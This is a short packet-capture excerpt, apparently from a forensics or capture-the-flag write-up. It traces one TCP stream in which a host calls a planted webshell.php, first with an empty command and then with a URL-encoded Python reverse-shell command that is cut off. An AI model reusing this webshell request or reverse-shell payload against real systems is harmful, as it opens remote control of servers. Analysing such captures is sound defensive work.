 We've been crossing the
tcp.stream eq 2094
No. Time Source Destination Protocol Length Info
85235 2294.2472836… 192.168.1.10 192.168.1.13 TCP 76 47064 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3979865433 TSecr=0 WS=128
85236 2294.2476002… 192.168.1.13 192.168.1.10 TCP 76 80 → 47064 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=827549 TSecr=3979865
85237 2294.2476167… 192.168.1.10 192.168.1.13 TCP 68 47064 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3979865433 TSecr=827549
85238 2294.2477343… 192.168.1.10 192.168.1.13 HTTP 486 GET /template/site/admin_panel/webshell.php?cmd= HTTP/1.1
85239 2294.2480116… 192.168.1.13 192.168.1.10 TCP 68 80 → 47064 [ACK] Seq=1 Ack=419 Win=30080 Len=0 TSval=827549 TSecr=3979865433
85240 2294.2496432… 192.168.1.13 192.168.1.10 HTTP 3193 HTTP/1.1 200 OK (text/html)
85241 2294.2496630… 192.168.1.10 192.168.1.13 TCP 68 47064 → 80 [ACK] Seq=419 Ack=3126 Win=62592 Len=0 TSval=3979865435 TSecr=827550
85243 2297.7993780… 192.168.1.10 192.168.1.13 HTTP 874 GET /template/site/admin_panel/webshell.php?cmd=python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%